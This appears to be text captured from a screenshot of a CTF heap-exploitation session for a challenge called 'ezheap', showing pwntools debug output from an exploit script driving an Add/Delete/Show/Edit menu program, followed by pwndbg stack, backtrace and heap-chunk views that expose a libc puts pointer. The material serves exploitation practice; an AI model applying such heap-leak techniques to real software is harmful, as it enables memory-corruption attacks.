 bamuwe@bamuwe: ~/ezheap
b'3.Show.\n'
b'4.Edit.\n'
b'Choice: \n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
/home/bamuwe/ezheap/exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(b'idx:\n',str(idx))
[DEBUG] Received 0x10 bytes:
b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
b'0\n'
/home/bamuwe/ezheap/exp.py:13: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(b'Size:\n',str(int(size)))
[DEBUG] Received 0x6 bytes:
b'Size:\n'
[DEBUG] Sent 0x3 bytes:
b'16\n'
/home/bamuwe/ezheap/exp.py:14: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(b'Name: \n',str(name))
[DEBUG] Received 0x7 bytes:
b'Name: \n'
[DEBUG] Sent 0x8 bytes:
b"b'name'\n"
[DEBUG] Received 0x9 bytes:
b'Content:\n'
[DEBUG] Sent 0x4 bytes:
b'text'
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
b'Done!\n'
b'1.Add.\n'
b'2.Delete.\n'
b'3.Show.\n'
b'4.Edit.\n'
b'Choice: \n'
Done!
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
$
0x7f483b7a89f5 <read+85> or rax, 0ffffffffffffffffh
0x7f483b7a89f9 <read+89> ret
0x7f483b7a89fa nop word ptr [rax + rax]
0x7f483b7a8a00 <write> cmp dword ptr [rip + 2d1d99h], 0
0x7f483b7a8a07 <write+7> jne 7f483b7a8a19h <w
rite+25>
↓
0x7f483b7a8a19 <write+25> sub rsp, 8
[ STACK ]
00:0000│ rsp 0x7ffc01be6538 —▸ 0x561b79da02c7 (getnum+71) ◂— lea rax, [rbp - 20h]
01:0008│ rsi 0x7ffc01be6540 ◂— 0x0
... ↓ 2 skipped
04:0020│ 0x7ffc01be6558 ◂— 0x9eb5c0785bffbb00
05:0028│ rbp 0x7ffc01be6560 —▸ 0x7ffc01be6580 —▸ 0x561b79da08f0 (__libc_csu_init)
◂— endbr64
06:0030│ 0x7ffc01be6568 —▸ 0x561b79da0884 (main+54) ◂— mov dword ptr [rbp - 4
], eax
07:0038│ 0x7ffc01be6570 —▸ 0x7ffc01be6660 ◂— 0x1
[ BACKTRACE ]
► 0 0x7f483b7a89b0 __read_nocancel+7
1 0x561b79da02c7 getnum+71
2 0x561b79da0884 main+54
3 0x7f483b6d2830 __libc_start_main+240
4 0x561b79da017e _start+46
pwndbg> vis
0x561b7af6c000 0x0000000000000000 0x0000000000000031 ........1.......
0x561b7af6c010 0x0a27656d616e2762 0x0000000000000000 b'name'.........
0x561b7af6c020 0x0000561b7af6c040 0x0000000000000001 @..z.V..........
0x561b7af6c030 0x00007f483b7215d0 0x0000000000000021 ..r;H...!.......
0x561b7af6c040 0x0000000074786574 0x0000000000000000 text............
0x561b7af6c050 0x0000000000000000 0x0000000000020fb1 ................
<-- Top chunk
pwndbg> telescope 0x00007f483b7215d0
00:0000│ 0x7f483b7215d0 (puts) ◂— push r12
01:0008│ 0x7f483b7215d8 (puts+8) ◂— adc al, 0b7h
02:0010│ 0x7f483b7215e0 (puts+16) ◂— push rcx /* 'Q5' */
03:0018│ 0x7f483b7215e8 (puts+24) ◂— add byte ptr [rax - 77h], cl
04:0020│ 0x7f483b7215f0 (puts+32) ◂— add byte ptr [rbp + 61h], dh
05:0028│ 0x7f483b7215f8 (puts+40) ◂— add byte ptr [rax], al
06:0030│ 0x7f483b721600 (puts+48) ◂— add byte ptr [rax], al
07:0038│ 0x7f483b721608 (puts+56) ◂— test byte ptr [rbx], bl
pwndbg>